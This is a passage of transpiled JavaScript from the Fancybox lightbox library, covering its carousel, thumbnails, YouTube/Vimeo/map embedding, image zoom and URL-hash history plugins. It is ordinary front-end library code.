                    return this.page = t, this.pageIndex = n, null !== o && t !== o && (this.prevPage = o, this.prevPageIndex = a, this.trigger("change", t, o)), i
                }
            }, {
                key: "destroy",
                value: function() {
                    var t = this;
                    this.state = "destroy", this.slides.forEach((function(e) {
                        t.removeSlideEl(e)
                    })), this.slides = [], this.Panzoom.destroy(), this.detachPlugins()
                }
            }]), n
        }(L);
    N.version = "4.0.0-beta.2", N.Plugins = R;
    var D = !!("undefined" != typeof window && window.document && window.document.createElement && window.document.body),
        B = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.viewport = null, this.pendingUpdate = null;
                for (var i = 0, n = ["onReady", "onResize", "onTouchstart", "onTouchmove"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
            }
            return s(t, [{
                key: "onReady",
                value: function() {
                    var t = window.visualViewport;
                    t && (this.viewport = t, this.startY = 0, t.addEventListener("resize", this.onResize), this.updateViewport()), window.addEventListener("touchstart", this.onTouchstart, {
                        passive: !1
                    }), window.addEventListener("touchmove", this.onTouchmove, {
                        passive: !1
                    })
                }
            }, {
                key: "onResize",
                value: function() {
                    this.updateViewport()
                }
            }, {
                key: "updateViewport",
                value: function() {
                    var t = this.fancybox,
                        e = this.viewport,
                        i = e.scale || 1,
                        n = t.$container;
                    if (n) {
                        var o = "",
                            a = "",
                            s = "";
                        i - 1 > .1 && (o = "".concat(e.width * i, "px"), a = "".concat(e.height * i, "px"), s = "translate3d(".concat(e.offsetLeft, "px, ").concat(e.offsetTop, "px, 0) scale(").concat(1 / i, ")")), n.style.width = o, n.style.height = a, n.style.transform = s
                    }
                }
            }, {
                key: "onTouchstart",
                value: function(t) {
                    this.startY = t.touches ? t.touches[0].screenY : t.screenY
                }
            }, {
                key: "onTouchmove",
                value: function(t) {
                    var e = this.startY,
                        i = window.innerWidth / window.document.documentElement.clientWidth;
                    if (!(t.touches.length > 1 || 1 !== i)) {
                        var n = t.target,
                            o = T(n);
                        if (o) {
                            var a = window.getComputedStyle(o),
                                s = parseInt(a.getPropertyValue("height"), 10),
                                r = t.touches ? t.touches[0].screenY : t.screenY,
                                l = e <= r && 0 === o.scrollTop,
                                c = e >= r && o.scrollHeight - o.scrollTop === s;
                            (l || c) && t.preventDefault()
                        } else t.preventDefault()
                    }
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.pendingUpdate && (cancelAnimationFrame(this.pendingUpdate), this.pendingUpdate = null);
                    var t = this.viewport;
                    t && (t.removeEventListener("resize", this.onResize), this.viewport = null), window.removeEventListener("touchstart", this.onTouchstart, !1), window.removeEventListener("touchmove", this.onTouchmove, !1)
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on("initLayout", this.onReady)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off("initLayout", this.onReady), this.cleanup()
                }
            }]), t
        }(),
        H = function() {
            function t(e) {
                o(this, t), this.fancybox = e, this.$container = null, this.state = "init";
                for (var i = 0, n = ["onPrepare", "onClosing", "onKeydown"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    prepare: this.onPrepare,
                    closing: this.onClosing,
                    keydown: this.onKeydown
                }
            }
            return s(t, [{
                key: "onPrepare",
                value: function() {
                    this.getSlides().length < this.fancybox.option("Thumbs.minSlideCount") ? this.state = "disabled" : !0 === this.fancybox.option("Thumbs.autoStart") && this.fancybox.Carousel.Panzoom.content.height >= this.fancybox.option("Thumbs.minScreenHeight") && this.build()
                }
            }, {
                key: "onClosing",
                value: function() {
                    this.Carousel && this.Carousel.Panzoom.detachEvents()
                }
            }, {
                key: "onKeydown",
                value: function(t, e) {
                    e === t.option("Thumbs.key") && this.toggle()
                }
            }, {
                key: "build",
                value: function() {
                    var t = this;
                    if (!this.$container) {
                        var e = document.createElement("div");
                        e.classList.add("fancybox__thumbs"), this.fancybox.$carousel.parentNode.insertBefore(e, this.fancybox.$carousel.nextSibling), this.Carousel = new N(e, x(!0, {
                            Dots: !1,
                            Navigation: !1,
                            Sync: {
                                friction: 0
                            },
                            infinite: !1,
                            center: !0,
                            fill: !0,
                            dragFree: !0,
                            slidesPerPage: 1,
                            preload: 1
                        }, this.fancybox.option("Thumbs.Carousel"), {
                            Sync: {
                                target: this.fancybox.Carousel
                            },
                            slides: this.getSlides()
                        })), this.Carousel.Panzoom.on("wheel", (function(e, i) {
                            i.preventDefault(), t.fancybox[i.deltaY < 0 ? "prev" : "next"]()
                        })), this.$container = e, this.state = "visible"
                    }
                }
            }, {
                key: "getSlides",
                value: function() {
                    var t, e = [],
                        i = y(this.fancybox.items);
                    try {
                        for (i.s(); !(t = i.n()).done;) {
                            var n = t.value,
                                o = n.thumb;
                            o && e.push({
                                html: '<div class="fancybox__thumb" style="background-image:url(\''.concat(o, "')\"></div>"),
                                customClass: "has-thumb has-".concat(n.type || "image")
                            })
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return e
                }
            }, {
                key: "toggle",
                value: function() {
                    return "visible" === this.state ? (this.Carousel.Panzoom.detachEvents(), this.$container.style.display = "none", void(this.state = "hidden")) : "hidden" === this.state ? (this.$container.style.display = "", this.Carousel.Panzoom.attachEvents(), void(this.state = "visible")) : void this.build()
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.Carousel && (this.Carousel.destroy(), this.Carousel = null), this.$container && (this.$container.remove(), this.$container = null), this.state = "init"
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), this.cleanup()
                }
            }]), t
        }();
    H.defaults = {
        minSlideCount: 2,
        minScreenHeight: 500,
        autoStart: !0,
        key: "t"
    };
    var W = function(t) {
            return Object.entries(t).map((function(t) {
                return t.map(encodeURIComponent).join("=")
            })).join("&")
        },
        j = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onInit", "onReady", "onCreateSlide", "onRemoveSlide", "onSelectSlide", "onUnselectSlide", "onRefresh", "onMessage"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    init: this.onInit,
                    ready: this.onReady,
                    "Carousel.createSlide": this.onCreateSlide,
                    "Carousel.removeSlide": this.onRemoveSlide,
                    "Carousel.selectSlide": this.onSelectSlide,
                    "Carousel.unselectSlide": this.onUnselectSlide,
                    "Carousel.refresh": this.onRefresh
                }
            }
            return s(t, [{
                key: "onInit",
                value: function() {
                    var t, e = y(this.fancybox.items);
                    try {
                        for (e.s(); !(t = e.n()).done;) {
                            var i = t.value;
                            this.processType(i)
                        }
                    } catch (t) {
                        e.e(t)
                    } finally {
                        e.f()
                    }
                }
            }, {
                key: "processType",
                value: function(t) {
                    if (t.html) return t.src = t.html, t.type = "html", void delete t.html;
                    var e = t.src || "",
                        i = t.type || this.fancybox.options.type,
                        n = null;
                    if (!e || "string" == typeof e) {
                        if (n = e.match(/(?:youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)) {
                            var o = W(this.fancybox.option("Html.youtube")),
                                a = encodeURIComponent(n[1]);
                            t.videoId = a, t.src = "https://www.youtube-nocookie.com/embed/".concat(a, "?").concat(o), t.thumb = t.thumb || "https://i.ytimg.com/vi/".concat(a, "/mqdefault.jpg"), t.vendor = "youtube", i = "video"
                        } else if (n = e.match(/^.+vimeo.com\/(?:\/)?([\d]+)(.*)?/)) {
                            var s = W(this.fancybox.option("Html.vimeo")),
                                r = encodeURIComponent(n[1]);
                            t.videoId = r, t.src = "https://player.vimeo.com/video/".concat(r, "?").concat(s), t.vendor = "vimeo", i = "video"
                        } else(n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i)) ? (t.src = "//maps.google.".concat(n[1], "/?ll=").concat((n[2] ? n[2] + "&z=" + Math.floor(n[3]) + (n[4] ? n[4].replace(/^\//, "&") : "") : n[4] + "").replace(/\?/, "&"), "&output=").concat(n[4] && n[4].indexOf("layer=c") > 0 ? "svembed" : "embed"), i = "map") : (n = e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i)) && (t.src = "//maps.google.".concat(n[1], "/maps?q=").concat(n[2].replace("query=", "q=").replace("api=1", ""), "&output=embed"), i = "map");
                        i || ("#" === e.charAt(0) ? i = "inline" : (n = e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (i = "html5video", t.format = t.format || "video/" + ("ogv" === n[1] ? "ogg" : n[1])) : e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i) ? i = "image" : e.match(/\.(pdf)((\?|#).*)?$/i) && (i = "pdf")), t.type = i || this.fancybox.option("defaultType", "image"), "html5video" !== i && "video" !== i || (t.video = x({}, this.fancybox.option("Html.video"), t.video), t.width && t.height ? t.ratio = parseFloat(t.width) / parseFloat(t.height) : t.ratio = t.ratio || t.video.ratio)
                    }
                }
            }, {
                key: "onReady",
                value: function() {
                    var t = this;
                    this.fancybox.Carousel.slides.forEach((function(e) {
                        e.$el && (t.setContent(e), e.index === t.fancybox.getSlide().index && t.playVideo(e))
                    }))
                }
            }, {
                key: "onCreateSlide",
                value: function(t, e, i) {
                    "ready" === this.fancybox.state && this.setContent(i)
                }
            }, {
                key: "loadInlineContent",
                value: function(t) {
                    var e;
                    if (t.src instanceof HTMLElement) e = t.src;
                    else if ("string" == typeof t.src) {
                        var i = t.src.split("#", 2),
                            n = 2 === i.length && "" === i[0] ? i[1] : i[0];
                        e = document.getElementById(n)
                    }
                    if (e) {
                        if ("clone" === t.type || e.$placeHolder) {
                            var o = (e = e.cloneNode(!0)).getAttribute("id");
                            o = o ? "".concat(o, "--clone") : "clone-".concat(this.fancybox.id, "-").concat(t.index), e.setAttribute("id", o)
                        } else {
                            var a = document.createElement("div");
                            a.classList.add("fancybox-placeholder"), e.parentNode.insertBefore(a, e), e.$placeHolder = a
                        }
                        this.fancybox.setContent(t, e)
                    } else this.fancybox.setError(t, "{{ELEMENT_NOT_FOUND}}")
                }
            }, {
                key: "loadAjaxContent",
                value: function(t) {
                    var e = this.fancybox,
                        i = new XMLHttpRequest;
                    e.showLoading(t), i.onreadystatechange = function() {
                        i.readyState === XMLHttpRequest.DONE && "ready" === e.state && (e.hideLoading(t), 200 === i.status ? e.setContent(t, i.responseText) : e.setError(t, 404 === i.status ? "{{AJAX_NOT_FOUND}}" : "{{AJAX_FORBIDDEN}}"))
                    }, i.open("GET", t.src), i.send(t.ajax || null), t.xhr = i
                }
            }, {
                key: "loadIframeContent",
                value: function(t) {
                    var e = this,
                        i = this.fancybox,
                        n = document.createElement("iframe");
                    if (n.className = "fancybox__iframe", n.setAttribute("id", "fancybox__iframe_".concat(i.id, "_").concat(t.index)), n.setAttribute("allow", "autoplay; fullscreen"), n.setAttribute("scrolling", "auto"), t.$iframe = n, "iframe" !== t.type || !1 === t.preload) return n.setAttribute("src", t.src), void this.fancybox.setContent(t, n);
                    i.showLoading(t);
                    var o = document.createElement("div");
                    o.style.visibility = "hidden", this.fancybox.setContent(t, o), o.appendChild(n), n.onerror = function() {
                        i.setError(t, "{{IFRAME_ERROR}}")
                    }, n.onload = function() {
                        i.hideLoading(t);
                        var o = !1;
                        "yes" !== n.dataset.ready && (n.dataset.ready = "yes", o = !0), n.src.length && (n.parentNode.style.visibility = "", !1 !== t.autoSize && e.autoSizeIframe(n), o && i.revealContent(t))
                    }, n.setAttribute("src", t.src)
                }
            }, {
                key: "setAspectRatio",
                value: function(t) {
                    var e = t.ratio;
                    if (e && t.$content) {
                        t.$content.style.maxWidth = "", t.$content.style.maxHeight = "";
                        var i = t.$content.offsetWidth,
                            n = t.$content.offsetHeight,
                            o = t.width,
                            a = t.height;
                        if (o && a && (i > o || n > a)) {
                            var s = Math.min(o / i, a / n);
                            i *= s, n *= s
                        }
                        e < i / n ? i = n * e : n = i / e, t.$content.style.maxWidth = "".concat(i, "px"), t.$content.style.maxHeight = "".concat(n, "px")
                    }
                }
            }, {
                key: "autoSizeIframe",
                value: function(t) {
                    if (t.dataset && "yes" === t.dataset.ready) {
                        var e = t.parentNode.style;
                        e.flex = "1 1 auto", e.width = "", e.height = "";
                        try {
                            var i = t.contentWindow.document,
                                n = i.getElementsByTagName("html")[0],
                                o = i.body,
                                a = window.getComputedStyle(t.parentNode),
                                s = parseFloat(a.paddingLeft) + parseFloat(a.paddingRight),
                                r = parseFloat(a.paddingTop) + parseFloat(a.paddingBottom);
                            o.style.overflow = "hidden";
                            var l = n.scrollWidth;
                            e.width = "".concat(l + s, "px"), o.style.overflow = "", e.flex = "", e.flexShrink = "0", e.height = "".concat(o.scrollHeight, "px");
                            var c = n.scrollHeight;
                            e.height = "".concat(c + r, "px")
                        } catch (t) {
                            e = ""
                        }
                    }
                }
            }, {
                key: "onRefresh",
                value: function(t, e) {
                    var i = this;
                    e.slides.forEach((function(t) {
                        t.$el && (t.$iframe && !1 !== t.autoSize && i.autoSizeIframe(t.$iframe), t.ratio && i.setAspectRatio(t))
                    }))
                }
            }, {
                key: "setContent",
                value: function(t) {
                    if (t && !t.isDom) {
                        switch (t.type) {
                            case "html":
                                this.fancybox.setContent(t, t.src);
                                break;
                            case "html5video":
                                this.fancybox.setContent(t, this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi, t.src).replace("{{format}}", t.format || t.html5video && t.html5video.format || "").replace("{{poster}}", t.thumb || ""));
                                break;
                            case "inline":
                            case "clone":
                                this.loadInlineContent(t);
                                break;
                            case "ajax":
                                this.loadAjaxContent(t);
                                break;
                            case "iframe":
                            case "pdf":
                            case "video":
                            case "map":
                                this.loadIframeContent(t)
                        }
                        t.ratio && this.setAspectRatio(t)
                    }
                }
            }, {
                key: "onSelectSlide",
                value: function(t, e, i) {
                    "ready" === t.state && this.playVideo(i)
                }
            }, {
                key: "playVideo",
                value: function(t) {
                    if ("html5video" === t.type) {
                        var e = t.$el.querySelector("video");
                        if (e) try {
                            e.play()
                        } catch (t) {}
                    }
                    if ("video" === t.type && t.$iframe && t.$iframe.contentWindow) {
                        ! function e() {
                            if ("done" === t.state && t.$iframe && t.$iframe.contentWindow) {
                                var i;
                                if (t.$iframe.isReady) return t.video && t.video.autoplay && (i = "youtube" == t.vendor ? {
                                    event: "command",
                                    func: "playVideo"
                                } : {
                                    method: "play",
                                    value: "true"
                                }), void(i && t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*"));
                                "youtube" === t.vendor && (i = {
                                    event: "listening",
                                    id: t.$iframe.getAttribute("id")
                                }, t.$iframe.contentWindow.postMessage(JSON.stringify(i), "*")), t.poller = setTimeout(e, 250)
                            }
                        }()
                    }
                }
            }, {
                key: "onUnselectSlide",
                value: function(t, e, i) {
                    if ("html5video" !== i.type) {
                        var n = !1;
                        "vimeo" == i.vendor ? n = {
                            method: "pause",
                            value: "true"
                        } : "youtube" === i.vendor && (n = {
                            event: "command",
                            func: "pauseVideo"
                        }), n && i.$iframe && i.$iframe.contentWindow && i.$iframe.contentWindow.postMessage(JSON.stringify(n), "*"), clearTimeout(i.poller)
                    } else try {
                        i.$el.querySelector("video").pause()
                    } catch (t) {}
                }
            }, {
                key: "onRemoveSlide",
                value: function(t, e, i) {
                    i.xhr && (i.xhr.abort(), i.xhr = null), i.$iframe && (i.$iframe.onload = i.$iframe.onerror = null, i.$iframe.src = "//about:blank", i.$iframe = null);
                    var n = i.$content;
                    "inline" === i.type && n && (n.classList.remove("fancybox__content"), "none" !== n.style.display && (n.style.display = "none"), i.$closeButton && (i.$closeButton.remove(), i.$closeButton = null));
                    var o = n && n.$placeHolder;
                    o && (o.parentNode.insertBefore(n, o), o.remove(), n.$placeHolder = null)
                }
            }, {
                key: "onMessage",
                value: function(t) {
                    try {
                        var e = JSON.parse(t.data);
                        if ("https://player.vimeo.com" === t.origin) {
                            if ("ready" === e.event) {
                                var i, n = y(document.getElementsByClassName("fancybox__iframe"));
                                try {
                                    for (n.s(); !(i = n.n()).done;) {
                                        var o = i.value;
                                        o.contentWindow === t.source && (o.isReady = 1)
                                    }
                                } catch (t) {
                                    n.e(t)
                                } finally {
                                    n.f()
                                }
                            }
                        } else "https://www.youtube-nocookie.com" === t.origin && "onReady" === e.event && (document.getElementById(e.id).isReady = 1)
                    } catch (t) {}
                }
            }, {
                key: "attach",
                value: function() {
                    this.fancybox.on(this.events), window.addEventListener("message", this.onMessage, !1)
                }
            }, {
                key: "detach",
                value: function() {
                    this.fancybox.off(this.events), window.removeEventListener("message", this.onMessage, !1)
                }
            }]), t
        }();
    j.defaults = {
        video: {
            autoplay: !0,
            ratio: 16 / 9
        },
        youtube: {
            autohide: 1,
            fs: 1,
            rel: 0,
            hd: 1,
            wmode: "transparent",
            enablejsapi: 1,
            html5: 1
        },
        vimeo: {
            hd: 1,
            show_title: 1,
            show_byline: 1,
            show_portrait: 0,
            fullscreen: 1
        },
        html5video: {
            tpl: '<video class="fancybox__html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">\n  <source src="{{src}}" type="{{format}}" />\n  Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!\n</video>',
            format: ""
        }
    };
    var X = function() {
        function t(e) {
            o(this, t), this.fancybox = e;
            for (var i = 0, n = ["onReady", "onClosing", "onDone", "onPageChange", "onCreateSlide", "onRemoveSlide", "onImageStatusChange"]; i < n.length; i++) {
                var a = n[i];
                this[a] = this[a].bind(this)
            }
            this.events = {
                ready: this.onReady,
                closing: this.onClosing,
                done: this.onDone,
                "Carousel.change": this.onPageChange,
                "Carousel.createSlide": this.onCreateSlide,
                "Carousel.removeSlide": this.onRemoveSlide
            }
        }
        return s(t, [{
            key: "onReady",
            value: function() {
                var t = this;
                this.fancybox.Carousel.slides.forEach((function(e) {
                    e.$el && t.setContent(e)
                }))
            }
        }, {
            key: "onDone",
            value: function(t, e) {
                this.handleCursor(e)
            }
        }, {
            key: "onClosing",
            value: function(t) {
                clearTimeout(this.clickTimer), t.Carousel.slides.forEach((function(t) {
                    t.$image && (t.state = "destroy"), t.Panzoom && t.Panzoom.detachEvents()
                })), "closing" === this.fancybox.state && this.canZoom(t.getSlide()) && this.zoomOut()
            }
        }, {
            key: "onCreateSlide",
            value: function(t, e, i) {
                "ready" === this.fancybox.state && this.setContent(i)
            }
        }, {
            key: "onRemoveSlide",
            value: function(t, e, i) {
                i.$image && (i.$el.classList.remove(t.option("Image.canZoomInClass")), i.$image.remove(), i.$image = null), i.Panzoom && (i.Panzoom.destroy(), i.Panzoom = null), i.$el && i.$el.dataset && delete i.$el.dataset.imageFit
            }
        }, {
            key: "setContent",
            value: function(t) {
                var e = this;
                if (!(t.isDom || t.html || t.type && "image" !== t.type || t.$image)) {
                    t.type = "image", t.state = "loading";
                    var i = document.createElement("div");
                    i.style.visibility = "hidden";
                    var n = document.createElement("img");
                    n.addEventListener("load", (function(i) {
                        i.stopImmediatePropagation(), e.onImageStatusChange(t)
                    })), n.addEventListener("error", (function() {
                        e.onImageStatusChange(t)
                    })), n.src = t.src, n.alt = "", n.draggable = !1, n.classList.add("fancybox__image"), t.srcset && n.setAttribute("srcset", t.srcset), t.sizes && n.setAttribute("sizes", t.sizes), t.$image = n;
                    var o = this.fancybox.option("Image.wrap");
                    if (o) {
                        var a = document.createElement("div");
                        a.classList.add("string" == typeof o ? o : "fancybox__image-wrap"), a.appendChild(n), i.appendChild(a), t.$wrap = a
                    } else i.appendChild(n);
                    t.$el.dataset.imageFit = this.fancybox.option("Image.fit"), this.fancybox.setContent(t, i), n.complete || n.error ? this.onImageStatusChange(t) : this.fancybox.showLoading(t)
                }
            }
        }, {
            key: "onImageStatusChange",
            value: function(t) {
                var e = this,
                    i = t.$image;
                i && "loading" === t.state && (i.complete && i.naturalWidth && i.naturalHeight ? (this.fancybox.hideLoading(t), "contain" === this.fancybox.option("Image.fit") && this.initSlidePanzoom(t), t.$el.addEventListener("wheel", (function(i) {
                    return e.onWheel(t, i)
                }), {
                    passive: !1
                }), t.$content.addEventListener("click", (function(i) {
                    return e.onClick(t, i)
                }), {
                    passive: !1
                }), this.revealContent(t)) : this.fancybox.setError(t, "{{IMAGE_ERROR}}"))
            }
        }, {
            key: "initSlidePanzoom",
            value: function(t) {
                var e = this;
                t.Panzoom || (t.Panzoom = new O(t.$el, x(!0, this.fancybox.option("Image.Panzoom", {}), {
                    viewport: t.$wrap,
                    content: t.$image,
                    wrapInner: !1,
                    textSelection: !0,
                    touch: this.fancybox.option("Image.touch"),
                    panOnlyZoomed: !0,
                    click: !1,
                    wheel: !1
                })), t.Panzoom.on("startAnimation", (function() {
                    e.fancybox.trigger("Image.startAnimation", t)
                })), t.Panzoom.on("endAnimation", (function() {
                    "zoomIn" === t.state && e.fancybox.done(t), e.handleCursor(t), e.fancybox.trigger("Image.endAnimation", t)
                })), t.Panzoom.on("afterUpdate", (function() {
                    e.handleCursor(t), e.fancybox.trigger("Image.afterUpdate", t)
                })))
            }
        }, {
            key: "revealContent",
            value: function(t) {
                null === this.fancybox.Carousel.prevPage && t.index === this.fancybox.options.startIndex && this.canZoom(t) ? this.zoomIn() : this.fancybox.revealContent(t)
            }
        }, {
            key: "getZoomInfo",
            value: function(t) {
                var e = t.$thumb.getBoundingClientRect(),
                    i = e.width,
                    n = e.height,
                    o = t.$content.getBoundingClientRect(),
                    a = o.width,
                    s = o.height,
                    r = o.top - e.top,
                    l = o.left - e.left,
                    c = this.fancybox.option("Image.zoomOpacity");
                return "auto" === c && (c = Math.abs(i / n - a / s) > .1), {
                    top: r,
                    left: l,
                    scale: e.width / a,
                    opacity: c
                }
            }
        }, {
            key: "canZoom",
            value: function(t) {
                var e = this.fancybox,
                    i = e.$container;
                if (window.visualViewport && 1 !== window.visualViewport.scale) return !1;
                if (!e.option("Image.zoom") || "contain" !== e.option("Image.fit")) return !1;
                var n = t.$thumb;
                if (!n || "loading" === t.state) return !1;
                i.classList.add("fancybox__no-click");
                var o, a = n.getBoundingClientRect();
                if (this.fancybox.option("Image.ignoreCoveredThumbnail")) {
                    var s = document.elementFromPoint(a.left + 1, a.top + 1) === n,
                        r = document.elementFromPoint(a.right - 1, a.bottom - 1) === n;
                    o = s && r
                } else o = document.elementFromPoint(a.left + .5 * a.width, a.top + .5 * a.height) === n;
                return i.classList.remove("fancybox__no-click"), o
            }
        }, {
            key: "zoomIn",
            value: function() {
                var t = this.fancybox,
                    e = t.getSlide(),
                    i = e.Panzoom,
                    n = this.getZoomInfo(e),
                    o = n.top,
                    a = n.left,
                    s = n.scale,
                    r = n.opacity;
                e.state = "zoomIn", t.trigger("reveal", e), i.panTo({
                    x: -1 * a,
                    y: -1 * o,
                    scale: s,
                    friction: 0,
                    ignoreBounds: !0
                }), e.$content.style.visibility = "", !0 === r && i.on("afterTransform", (function(t) {
                    "zoomIn" !== e.state && "zoomOut" !== e.state || (t.$content.style.opacity = Math.min(1, 1 - (1 - t.content.scale) / (1 - s)))
                })), i.panTo({
                    x: 0,
                    y: 0,
                    scale: 1,
                    friction: this.fancybox.option("Image.zoomFriction")
                })
            }
        }, {
            key: "zoomOut",
            value: function() {
                var t = this,
                    e = this.fancybox,
                    i = e.getSlide(),
                    n = i.Panzoom;
                if (n) {
                    i.state = "zoomOut", e.state = "customClosing", i.$caption && (i.$caption.style.visibility = "hidden");
                    var o = this.fancybox.option("Image.zoomFriction"),
                        a = function(e) {
                            var a = t.getZoomInfo(i),
                                s = a.top,
                                r = a.left,
                                l = a.scale,
                                c = a.opacity;
                            e || c || (o *= .82), n.panTo({
                                x: -1 * r,
                                y: -1 * s,
                                scale: l,
                                friction: o,
                                ignoreBounds: !0
                            }), o *= .98
                        };
                    window.addEventListener("scroll", a), n.on("endAnimation", (function() {
                        window.removeEventListener("scroll", a), e.destroy()
                    })), a()
                }
            }
        }, {
            key: "handleCursor",
            value: function(t) {
                if ("image" === t.type) {
                    var e = t.Panzoom,
                        i = this.fancybox.option("Image.click"),
                        n = t.$el.classList;
                    if (e && "toggleZoom" === i) n[e && 1 === e.content.scale && e.option("maxScale") - e.content.scale > .01 ? "add" : "remove"](this.fancybox.option("Image.canZoomInClass"));
                    else "close" === i && n.add(this.fancybox.option("Image.canZoomOutClass"))
                }
            }
        }, {
            key: "onWheel",
            value: function(t, e) {
                if ("ready" === this.fancybox.state && !1 !== this.fancybox.trigger("Image.wheel", e)) switch (this.fancybox.option("Image.wheel")) {
                    case "zoom":
                        t.Panzoom && t.Panzoom.zoomWithWheel(e);
                        break;
                    case "close":
                        this.fancybox.close();
                        break;
                    case "slide":
                        this.fancybox[e.deltaY < 0 ? "prev" : "next"]()
                }
            }
        }, {
            key: "onClick",
            value: function(t, e) {
                var i = this;
                if ("ready" === this.fancybox.state) {
                    var n = t.Panzoom;
                    if (!n || !n.dragPosition.midPoint && 0 === n.dragOffset.x && 0 === n.dragOffset.y && 1 === n.dragOffset.scale) {
                        if (this.fancybox.Carousel.Panzoom.lockAxis) return !1;
                        var o = function(n) {
                            if (!1 !== i.fancybox.trigger("Image.click", e)) switch (n) {
                                case "toggleZoom":
                                    e.stopPropagation(), t.Panzoom && t.Panzoom.zoomWithClick(e);
                                    break;
                                case "close":
                                    i.fancybox.close();
                                    break;
                                case "next":
                                    e.stopPropagation(), i.fancybox.next()
                            }
                        };
                        this.clickTimer && (clearTimeout(this.clickTimer), this.clickTimer = null);
                        var a = this.fancybox.option("Image.click"),
                            s = this.fancybox.option("Image.doubleClick");
                        s ? 1 === e.detail ? this.clickTimer = setTimeout((function() {
                            o(a)
                        }), 300) : 2 === e.detail && o(s) : o(a)
                    }
                }
            }
        }, {
            key: "onPageChange",
            value: function(t, e) {
                var i = t.getSlide();
                e.slides.forEach((function(t) {
                    t.Panzoom && "done" === t.state && t.index !== i.index && t.Panzoom.panTo({
                        x: 0,
                        y: 0,
                        scale: 1,
                        friction: .8
                    })
                }))
            }
        }, {
            key: "attach",
            value: function() {
                this.fancybox.on(this.events)
            }
        }, {
            key: "detach",
            value: function() {
                this.fancybox.off(this.events)
            }
        }]), t
    }();
    X.defaults = {
        canZoomInClass: "can-zoom_in",
        canZoomOutClass: "can-zoom_out",
        zoom: !0,
        zoomOpacity: "auto",
        zoomFriction: .82,
        ignoreCoveredThumbnail: !1,
        touch: !0,
        click: "toggleZoom",
        doubleClick: null,
        wheel: "zoom",
        fit: "contain",
        wrap: !1,
        Panzoom: {
            ratio: 1
        }
    };
    var q = function() {
            var t = window.location.hash.substr(1),
                e = t.split("-"),
                i = e.length > 1 && /^\+?\d+$/.test(e[e.length - 1]) && parseInt(e.pop(-1), 10) || null;
            return {
                hash: t,
                slug: e.join("-"),
                index: i
            }
        },
        Y = function() {
            function t(e) {
                o(this, t), this.fancybox = e;
                for (var i = 0, n = ["onChange", "onClosing"]; i < n.length; i++) {
                    var a = n[i];
                    this[a] = this[a].bind(this)
                }
                this.events = {
                    initCarousel: this.onChange,
                    "Carousel.change": this.onChange,
                    closing: this.onClosing
                }, this.hasCreatedHistory = !1, this.origHash = "", this.timer = null
            }
            return s(t, [{
                key: "onChange",
                value: function() {
                    var t = this,
                        e = this.fancybox,
                        i = e.Carousel;
                    this.timer && clearTimeout(this.timer);
                    var n = null === i.prevPage,
                        o = e.getSlide(),
                        a = o.$trigger && o.$trigger.dataset,
                        s = window.location.hash.substr(1),
                        r = !1;
                    if (o.slug) r = o.slug;
                    else {
                        var l = a && a.fancybox;
                        l && l.length && "true" !== l && (r = l + (i.slides.length > 1 ? "-" + (o.index + 1) : ""))
                    }
                    n && (this.origHash = s !== r ? this.origHash : ""), r && s !== r && (this.timer = setTimeout((function() {
                        try {
                            window.history[n ? "pushState" : "replaceState"]({}, document.title, window.location.pathname + window.location.search + "#" + r), n && (t.hasCreatedHistory = !0)
                        } catch (t) {}
                    }), 300))
                }
            }, {
                key: "onClosing",
                value: function() {
                    if (this.timer && clearTimeout(this.timer), !0 !== this.hasSilentClose) {
                        if (!this.hasCreatedHistory) try {
                            return void window.history.replaceState({}, document.title, window.location.pathname + window.location.search + (this.origHash ? "#" + this.origHash : ""))
                        } catch (t) {}
                        window.history.back()
                    }
                }
            }, {
                key: "attach",
                value: function(t) {
                    t.on(this.events)
                }
            }, {
                key: "detach",
                value: function(t) {
                    t.off(this.events)
                }
            }], [{
                key: "startFromUrl",
                value: function() {
                    if (!t.Fancybox.getInstance()) {
                        var e = q(),
                            i = e.hash,
                            n = e.slug,
                            o = e.index;
                        if (n) {
                            var a = document.querySelector('[data-slug="'.concat(i, '"]'));
                            if (a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })), !t.Fancybox.getInstance()) {
                                var s = document.querySelectorAll('[data-fancybox="'.concat(n, '"]'));
                                s.length && (null === o && 1 === s.length ? a = s[0] : o && (a = s[o - 1]), a && a.dispatchEvent(new CustomEvent("click", {
                                    bubbles: !0,
                                    cancelable: !0
                                })))
                            }
                        }
                    }
                }
            }, {
                key: "onHashChange",
                value: function() {
                    var e = q(),
                        i = e.slug,
                        n = e.index,
                        o = t.Fancybox.getInstance();
                    if (o) {
                        if (i) {
                            var a, s = o.Carousel,
                                r = y(s.slides);
                            try {
                                for (r.s(); !(a = r.n()).done;) {
                                    var l = a.value;
                                    if (l.slug && l.slug === i) return s.slideTo(l.index)
                                }
                            } catch (t) {
